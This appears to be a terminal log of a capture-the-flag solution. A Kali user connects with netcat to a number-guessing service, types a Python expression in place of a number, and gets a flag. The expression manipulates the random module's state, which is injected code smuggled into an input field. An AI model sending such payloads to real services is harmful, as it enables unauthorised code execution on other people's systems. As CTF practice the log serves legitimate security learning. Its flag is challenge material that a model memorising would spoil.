 ┌──(root㉿kali)-[~]
└─# nc 43.143.7.97 28269
  _       _  __      _       _  __      _       _  __
 | |     | |/ /     | |     | |/ /     | |     | |/ /
 | | __ _| ' / ___  | | __ _| ' / ___  | | __ _| ' / ___
 | |/ _` |  < / _ \ | |/ _` |  < / _ \ | |/ _` |  < / _  | | (_| | . \  __/ | |
(_| | . \  __/ | | (_| | . \  __/
 |_|\__,_|_|\_\___| |_|\__,_|_|\_\___| |_|\__,_|_|\_\___|
Welcome to my guesser game!
Can u guess the number? between 1 and 9999999999999 > [random:=__import__('rando
m'), state:=random.getstate(), pre_state:=list(state[1])[:624], random.setstate(
(3,tuple(pre_state+[0]),None)), random.randint(1, 9999999999999)][-1]
you are really super guesser!!!!
flag=NSSCTF{16cb1fce-d294-403e-a5a4-01ae3ea839f4}